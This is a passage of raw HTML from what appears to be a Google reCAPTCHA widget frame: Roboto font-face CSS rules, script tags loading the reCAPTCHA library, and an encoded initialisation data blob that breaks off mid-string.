  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Air5lV-EZr_7zZnGcVy5Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Air5lV-EZr_7zZnGcVy5Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Air5lV-EZr_7zZnGcVy5Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szHCsxwrDCi0LDqg/CoMOMw6Evwp4cw6zDisK5w5dsRMOowrvDu8OECiTCnmbDrcK1wqA8wqUOw4Q/B2TCtWBtw6cOfyLCssOpEsOWYnnCulwYIMOawpI7dW89N8ODw4bCph8vwobDnsKGw4vDjMO2JxtWQ8K4wrzCssOsZD/Cg8Osw4PChCfCgMOywqHCtsKiwohVPhXCrMKGUcOBeiLCq8K6wonClj8gwonDl1wAwoDCswwPwq/CoMKlwqFMw6QVwpbDo8KdSsOrwrfDqidBw4Eqwr9Fw5LDqcKtw54Xw7JjB8OgJCzDmWXDosOow5w7w7gQw6kow4ofVAZFA8KOGMKbwpUgGl7DpwjDicOVQ1g1EsK+PHZmw4sPw5HDicOqw7LCqcK0BMKsdMOKX0nDh8K2J8KMw6LCncOSDsOfwqXCl2DDuW/DrT3Dqio5FMKIB8O1XxfDgcKLBHYbw4zCiz7Cjmkqwq/[base64]/DjcKsc08+RR/CnsOYdcKBw5/Dtk3DhFPDpcOfwrXCjT9YD8KjwqfCghvCinfCqsKIwpjDmsOKXHNrME3DmEUbTS9EI8OvwrDCq3huQ1ZzdDHCvcKcasOTfMOWCMKmP8OjwrxQKgXDqMOkHVTDhcKVw5gCOsOvw5d4wpfCjHdKwrjDkFU4E8OUbsOdccOaWlfCgEXDpytUwoXDuR/CrV8yFWPDgcK2OcOhSy/DrFtqKcKVwplsMgnCjyxLw5psw7DCncO5wplTXWzCoTXCvSg1w5fDkj0uwpXDm19nwp/[base64]/DvsKiwphqwpI5wrjCoi/[base64]/Cm8Kyw5/CtMOISsOhw4stwq3Ch8KPFQgneyBOVsK/[base64]/DoBFmLUZDw7vCjF3Cg2fDuRUmcWrDiyjCsnlMSBwJw7nCtMKHel7Dq2hvOio3TcOswqXDhlVlw7Mtw5cZw5EOwqLCg8KiGBTDv8KxwrsvwqXDhG0Rw5F6R1QgQxXCrEDCjQdnw6U2BcOXPFB3w4fCvcO3w5DDkSlbWcOpw5duXG4fwqbCuMK7wpDDhMODw6bDkcO8w5/DsMK6UXJ3wqzClzUmDwjDoMO9C8Ojw4LCicO3w6RTw5HCpcKJwqDDkMKfDHfDnQhxw5HCimfCrUXCh8Ofw78XacK5VMKTIlnClhVAw5fCtsK/wo5lw6PCjsK1wrzDlRIIdMO3w6HCpcKywo48fsOqZy7Cg8OKG3/CiMKuUcOlall1Ak1dw5A6UkVaSsODe8Kxw6HCncKYw5kKVsKoQcKlIzdRMMKXw5HDmkPDnX3Co2vColpeAcKsXsOpw4cdw7UNwqtNHAvCl8OwKAfCnsKiK8O8w50Rw7ljAcKVw77Cs8OSwoTDoirDlsKQw6bCosK3bk/Ch24rVsOzwpXDrcKLwppmVycCPFjCnRF6woHCox0vw5/ClsOrw7vCoMOkwobDnW/DlsOSw7rDgE3CqnbCtsKhNlF/woFrZ3rChsOLw6zCiHXDr3fDmMOPEyBNwocWw7QObgslSl4lWBRbJsKPF8ORG8KJwrLClRfCmcOuw7lWRA1TDnnCr18Jw4/[base64]/CvMKfXRTCqMOLwpFuwqHDvMKdwrBSYsOswoVOwpkNwrnDuCI8w4JFGsKwwpkLMsOiw4fCrsOBw7g4wqXDlsOSXcKbw4VPwqDCuChdDsO7w5Yew4/Cg1fCrVvDhxkSwo1RT2vClFnCtiQ6wpfCncOqcCchw6tqCBrCvMOnw53DhEPDnAnCv27CuMOLw7xUw5gvwqDCni3CocORcMOCw5lNbSxAw7EdwpZ7eW9/RMKpw69awo3DhCEAwp7Cpz3DinnCilRPwq3CicKRw7HCpi09w5Rjw7EwSsOCwqbCvsODwqPCucKFXGVbwqTCnsKwKyzDj8Ogw5Qtw5nDpsKUw68WcVLCi8K2PgzChMKBwrB4KD56w5VzFsOEw7DClsOMAXQuwrI+YsOfwpd2A3ZAw6F2b07Dr8KmYwTDmGoZVsO/[base64]/CisKeEFvDocOPD2dUe2EvDMORwpvDtnHCicO4w4nDsFnDuMOsbAPDnABAwoFnw7JDwq7Cu8K+wqVTNsKlRBnCnBbCuDzChgLCg3Mow53Ds8KYfj8Iw64He8O4wq8peMOVRmh/SMO3LcOeZMORwr3CmH7CiHQvFcOeKBDCgsKiw4fDvmdIwp5hNsOSZcOCw7PDrxpww6nDjFpew4jCisKBwqjDhcOQw6vChXTDpDZFw7nCvyTCkcKlYU4/w73DjsKZfWDCmcKhwoYTEVvCvWHDusKAwrzDiDQgwrHChA/Ci8Oqw5wow4Ybw6zDkAtdE8O+w4bCjG0nSMKcScKBHzjDvMKAcDXCgcKTw6UPwr0tHELCpsOfwo58UsK6w758QMOjccKzEMOkfXUAw6sFw4Jmw7nDhTjDlT/[base64]/CkMOWw6PDtcOLMMKPK8OAM8O6LcKDw4tbasOow5zCn0lUV8KCE8Kle8ORHcOSABnCjsOlwrsCcB7ClwbDs8Opw5TCmxUmwo9zwr/DqDbCgVBYwpvDvcK6wqTDmV5ew5YcHMOlDMKQw4UAU8OPbwEJw4TCmj/DmsKcwo8DLMK5JRQ7woZ2wrEDHx7DkwIYw4wVw6Flw73CnXvCgltmw4vClzQOVynCumVIw7fCthPDojDDhcK7VzUzw7TCo13DlQnDicO3w6/CiMKDwql0wp1SRjrDtWtyw6HCscKuCcOQwpLCn8K8w6cRAcOdFsKVwqZCw7UcewYlbDXDiMOuw7vDlivCpWrDvmbDqkwbA1RBbVzCtcKPaB8Ww6fChcO7wpp3BcK0wrdLVQLCmmsUw4/CkMORw7bDjm0hWkzCvU15w6ovKcO4w4LDkBXDtcKPw7YjwoJPw4N5w7Qowo3DkMOFw6PCvsO6JcKTw4lsw4vDpQUcQcKgC8KlwqHCt8KQw5jDh8OWVsKzw5zDvAxAwqY8wrAXYEzDqxjDkUY/Qm4xw4l9KMO/FcKOw7ZMIcORMcOPOgMSw7DDs8Kow5jDihPDmxHDlXZAw65Sw4ZswqHCiCJ9wq7ChDcfLMKZw7lEwr/CqcKwwpwywokAAsKtR1HDm29KH8OaLSY8woHCocOleMOZMGEMw7RZYsKZLcKYw65Ow5PCpsOecwofw7YwwqzCogjCqsO5eMO/RhTDrcOiwqR1w5YHw6HDuk/DrGgtw7Q3Jn3DkRQoPMKfwqvDo3A4w6/CtsO/ekcww4XCuMOiw63DlsOvfjl6wrUnwojDsjwVCjfDhADCoMKVwoPDrwFZL8OeW8OEwq7DpU3CmGTCg8K9Jlglw7I8FHfCm8O2e8Otw63Dg0jCusKBwqh/Gn1jw63CmcOewpEaw53Do0vDiDbDhW00w7fDs8Kuw5PDhMK6w4zChDQnw6kaTsKjAjDCkTnDvkorwowAP2Q6JMK+wotuKk5DPHbCjl7CscO5ZMKPZEHCrDgAw5JFw6/CuGpNw4MWYTLCrcKjwocsw5DCisOiXHocwrHDrMKewq5NKMO8w7Jzw5HDusO0wpQ/w4IQw7bDmsOXIiPDpkPCv8OgPm9owrNxDlHDtMKIDcKmw6xUw41uwr/DkcKCw51nwqfCv8Kew4TCjlRzYArCnMKSwrbDq1BTw6RcwpHCrHFMwpvCv2zDpMKZw7Jbw7TDssOiwpcKe8OiL8OnwozCosKdwoBrEVA1w5ZEw4vCjSTCrBw2RRwsD3zCrsKvaMK7wq07AcKUZcKaY2lMW8ORBiAowrZJw7AYRMKXW8OhwoPCoz/CnwwAPMKaw6vDhDskVsKhAsOaX1Uew7vDt8O1GkfDucKtw6oiZWrDnsKqw5sWS8OmbCPDuXJNwrZJwpvDicO4XcOIwq/CpsKGw6XCvXVQw7PCkcKtDzXDh8ODw4AiBcKTMBcFI8KOfMOHw5jDk0hzO8OUTMOOw4PCvDHCmsOccMOnOQHCicKGLsKBw5Izdwo0bcKVFcOJw5jCgsOwwpFtfcO2KsKAw78Ww5PDn8KSRX/[base64]/FWHDjcO3wr57BEknw4Nzw50aVMKNw6TDhTkLw5pcbRfCsMK/[base64]/DnsOwwqHDvGfDr1XDlMO0JcKXw5sRUhAEwrRNE0QBw5fCncKJw7/DscKEwoPDocKew7tyQMOSw63CssOQw4gRTTfDmFo6Kgc/w5sMw7AawrfCr27Cpm0TVFPDpMOpeQrClQPDp8OtFjnClcOBw5vCicKWfWU0CSEvKMK1wpFRKgbDm0x1w4jCm3QNw4NywqrDiMO4CcOBw6PDncOzDHnCjMONB8Kwwps/worDgMKKF0fDhmMYwpvClmErcMKKem1Gw47CqcOWw5PDt8KpB1HCmz4kC8OgAcKoScOhw6p6IQnCpcKPwqfDscK2woXDicKNw4ApKcKJwoXDscOrVCDCm8KXIsO6wrFewr/DrMORwqxfDMKsZsKnwoFTwq7CpsKOPkjCosK+w7bCvFgBwocGYMK3wrlNcHbDhcOLKUVFw7rCgFl/wq/Dp1bClQ/DuRzCswdrwqDDq8KawrzCusOAw7hwQsOuO8OQTMKcDmLClsK+JQp/wpLCn05kwqI7Ay8FMmoxw7zDjMOuw6fDusK5woRUw4NFXRFswqNEc07CpcOiw4rCmsKJw6rDsh/DuF4pw57CncKKB8OLRxHDv1DDpXbCpMK6TTEBV3DCn3XDqcKNwrA0VAssw7jDmho/[base64]/[base64]/[base64]/EcOsw5dKVXTChHHDqE3DgWDDicK+w7pSw4LDgcOaw495PDbCjSTDkl9Hw5QJV0vCkkrCm8KZw5N6IH4Bw4zCr8KHw7/CoMK4PAwqw6oBwol0Ox97OMKeRhXDm8OTw53CgcOewoLDksOTwpjCgRXCqcKxDQbCg38nJmkawrjDocKKf8KNWcK/cnjDtsKkw7k3asKYLF5zcsKWQcK+TgfCtEvDjsObw5fDpsOyT8O4wqjDmcKcw4vDtFUcw5cFw6cwPSo4ZDd+wrvDjSHDgHLCgi/DqTHDtDvCqCXDrMOjw70BLBTCnG9iH8OVwpgawoTDtMKxwr00w6YbP8OKPMKPwrtnF8KfwqPCoMKaw65vwoJ3w7kjwrh/EsOhwr9EOh3ClnQow6DDgQTCosORwoUnFVXCgD9AwqV9wqYQOcOsbcOiwq8uw7B7w5lvwqtSUU3DsCjCqy3DhH9+w6nDmcKRRcO+w7HDlsKVwpvCr8Ktw5/DoMK2w4bCrMO